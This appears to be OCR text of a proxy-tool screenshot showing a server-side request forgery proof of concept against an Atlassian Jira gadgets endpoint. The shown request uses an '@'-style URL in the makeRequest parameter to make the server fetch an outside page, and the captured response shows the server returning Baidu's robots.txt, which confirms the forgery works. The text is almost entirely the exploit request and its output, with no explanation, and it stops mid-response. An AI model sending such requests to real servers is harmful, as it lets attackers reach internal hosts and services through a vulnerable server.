 Request TEXT HEX URL 历史
1 GET /plugins/servlet/gadgets/makeRequest?url=http://目标IP@www.baidu.
com/robots.txt HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Length: 0
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Opera/8.25.(X11; Linux i686; sid-ET) Presto/2.9.183
Version/10.00
9 x-atlassian-token: no-check
10
11
Response TEXT HEX 111ms 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-AREQUESTID: 799x36219x1
4 X-ASEN: SEN-L3470447
5 Set-Cookie: atlassian.xsrf.token=BG4I-PC9D-CTA0-C6N5|
cf8ccad1b301687701c25a688ef439b2256f944c|lout; Path=/
6 X-AUSERNAME: anonymous
7 X-Content-Type-Options: nosniff
8 Expires: Sat, 30 Apr 2022 06:19:50 GMT
9 Cache-Control: public,max-age=3600
10 Content-Disposition: attachment;filename=p.txt
11 Content-Encoding: identity
12 Vary: User-Agent
13 Content-Type: application/json;charset=UTF-8
14 Date: Sat, 30 Apr 2022 05:19:50 GMT
15 Connection: close
16 Content-Length: 3249
17
18 throw 1; < don't be evil' >{"http://120.79.132.35:8087@www.baidu.com/
robots.txt":{"rc":200,"headers":{"set-cookie":
["BAIDUID=5E46933216CB1458A8A54B13674799A8:FG=1; expires=Sun,
30-Apr-23 05:19:50 GMT; max-age=31536000; path=/; domain=.baidu.com;
version=1"]},"body":"User-agent: Baiduspider\nDisallow: /
baidu\nDisallow: /s?\nDisallow: /ulink?\nDisallow: /link?\nDisallow: /
home/news/data/\nDisallow: /bh\n\nUser-agent: Googlebot\nDisallow: /
baidu\nDisallow: /s?\nDisallow: /shifen/\nDisallow: /homepage/
\nDisallow: /cpro\nDisallow: /ulink?\nDisallow: /link?\nDisallow: /
home/news/data/\nDisallow: /bh\n\nUser-agent: MSNBot\nDisallow: /
baidu\nDisallow: /s?\nDisallow: /shifen/\nDisallow: /homepage/
\nDisallow: /cpro\nDisallow: /ulink?\nDisallow: /link?\nDisallow: /
home/news/data/\nDisallow: /bh\n\nUser-agent:
Baiduspider-image\nDisallow: /baidu\nDisallow: /s?\nDisallow: /shifen/
\nDisallow: /homepage/\nDisallow: /cpro\nDisallow: /ulink?\nDisallow:
/link?\nDisallow: /home/news/data/\nDisallow: /bh\n\nUser-agent: